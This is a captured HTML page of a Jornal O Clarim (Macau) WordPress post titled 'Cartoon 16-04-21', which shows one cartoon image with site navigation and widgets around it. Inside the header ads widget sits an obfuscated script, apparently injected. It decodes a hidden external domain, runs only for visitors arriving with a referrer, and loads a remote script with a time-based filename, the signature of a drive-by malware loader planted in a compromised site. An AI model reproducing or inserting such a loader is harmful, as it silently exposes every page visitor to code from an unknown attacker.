

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oclarim.com.mo/todas/cartoon-16-04-21/
body_size: 10131
content:
<!DOCTYPE html><html lang="en" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
					<link rel="pingback" href="https://www.oclarim.com.mo/xmlrpc.php">
		
<title>Cartoon 16-04-21 &#8211; Jornal O Clarim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Feed" href="https://www.oclarim.com.mo/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Comments Feed" href="https://www.oclarim.com.mo/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jornal O Clarim &raquo; Cartoon 16-04-21 Comments Feed" href="https://www.oclarim.com.mo/todas/cartoon-16-04-21/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oclarim.com.mo\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.oclarim.com.mo/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Magra%3A400%2C700%7CGudea%3A100%2C400%2C500%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-point-style-css'  href='https://www.oclarim.com.mo/wp-content/themes/magazine-point/style.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.oclarim.com.mo/wp-content/plugins/newsletter/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=5.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.oclarim.com.mo/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oclarim.com.mo/wp-json/wp/v2/posts/20992" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oclarim.com.mo/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oclarim.com.mo/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="https://www.oclarim.com.mo/todas/cartoon-16-04-21/" />
<link rel='shortlink' href='https://www.oclarim.com.mo/?p=20992' />
<link rel="alternate" type="application/json+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcartoon-16-04-21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oclarim.com.mo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oclarim.com.mo%2Ftodas%2Fcartoon-16-04-21%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2WHTSQVZYK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2WHTSQVZYK');
</script><link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />
<meta name="msapplication-TileImage" content="https://www.oclarim.com.mo/wp-content/uploads/2019/03/OC_logo_square-copy-e1552960687847.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en"/>
  <meta property="og:site_name" content="Jornal O Clarim"/>
  <meta property="og:title" content="Cartoon 16-04-21"/>
  <meta property="og:url" content="https://www.oclarim.com.mo/todas/cartoon-16-04-21/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cartoon 16-04-21"/>
  <meta property="article:published_time" content="2021-04-16T14:00:00+08:00"/>
  <meta property="article:modified_time" content="2021-04-15T16:30:41+08:00" />
  <meta property="og:updated_time" content="2021-04-15T16:30:41+08:00" />
  <meta property="article:section" content="Cartoon"/>
  <meta property="article:section" content="Todas as Categorias"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cartoon 16-04-21"/>
  <meta itemprop="headline" content="Cartoon 16-04-21"/>
  <meta itemprop="description" content="Cartoon 16-04-21"/>
  <meta itemprop="datePublished" content="2021-04-16"/>
  <meta itemprop="dateModified" content="2021-04-15T16:30:41+08:00" />
  <meta itemprop="author" content="admin"/>
  <!--<meta itemprop="publisher" content="Jornal O Clarim"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cartoon 16-04-21"/>
  <meta name="twitter:url" content="https://www.oclarim.com.mo/todas/cartoon-16-04-21/"/>
  <meta name="twitter:description" content="Cartoon 16-04-21"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
</head>

<body class="post-template-default single single-post postid-20992 single-format-standard wp-custom-logo site-layout-fluid global-layout-right-sidebar header-ads-enabled">

			<div id="tophead">
			<div class="container">
				
		<div class="top-news">
							<span class="top-news-title">Breaking News</span>
													<div id="notice-ticker">
					<div class="notice-inner-wrap">
						<div class="breaking-news-list">
															<div><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a></div>
															<div><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
											<div id="header-social">
							<div class="widget magazine_point_widget_social"><ul id="menu-social-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-20397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</div><!-- .header-social -->
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-languages" class="menu"><li id="menu-item-2206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li id="menu-item-27417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://www.oclarim.com.mo/" class="custom-logo-link" rel="home"><img width="1000" height="256" src="https://www.oclarim.com.mo/wp-content/uploads/2019/05/00_Logo-O-Clarim-Outline_BLACK-copy-e1558064905482.png" class="custom-logo" alt="Jornal O Clarim" /></a>
						
			
		</div><!-- .site-branding -->
					<div class="header-ads-area">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .header-ads-area -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-languages-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2206"><a href="http://www.oclarim.com.mo/zh/">中</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2208"><a href="http://www.oclarim.com.mo/en/">EN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27417"><a href="https://www.oclarim.com.mo/contacto/">Contacto</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.oclarim.com.mo/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.oclarim.com.mo/category/todas/" itemprop="item"><span itemprop="name">Todas as Categorias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Cartoon 16-04-21</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-20992" class="post-20992 post type-post status-publish format-standard hentry category-cartoon category-todas">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Cartoon 16-04-21</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.oclarim.com.mo/todas/cartoon-16-04-21/" rel="bookmark"><time class="entry-date published" datetime="2021-04-16T14:00:00+08:00">April 16, 2021</time><time class="updated" datetime="2021-04-15T16:30:41+08:00">April 15, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.oclarim.com.mo/author/admin/">admin</a></span></span><span class="cat-links"><a href="https://www.oclarim.com.mo/category/cartoon/" rel="category tag">Cartoon</a>, <a href="https://www.oclarim.com.mo/category/todas/" rel="category tag">Todas as Categorias</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<figure class="wp-block-image size-large"><a href="https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21.jpg"><img loading="lazy" width="1024" height="579" src="https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-1024x579.jpg" alt="" class="wp-image-20993" srcset="https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-1024x579.jpg 1024w, https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-300x170.jpg 300w, https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-768x434.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-1536x868.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21-400x226.jpg 400w, https://www.oclarim.com.mo/wp-content/uploads/2021/04/Cartoon-16-04-21.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/todas/cartoon-16-04-21/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Cartoon 16-04-21" data-url="https://www.oclarim.com.mo/todas/cartoon-16-04-21/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/todas/cartoon-16-04-21/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/padre-eduardo-aguero-missionario-dehoniano-ao-servico-da-paroquia-de-nossa-senhora-do-carmo-taipa/" rel="prev">PADRE EDUARDO AGUERO, MISSIONÁRIO DEHONIANO, AO SERVIÇO DA PARÓQUIA DE NOSSA SENHORA DO CARMO (TAIPA)</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/local/conhecer-as-leis-de-macau-301/" rel="next">CONHECER AS LEIS DE MACAU</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
								<img width="700" height="524" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="aligncenter wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cartoon-16-04-21/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
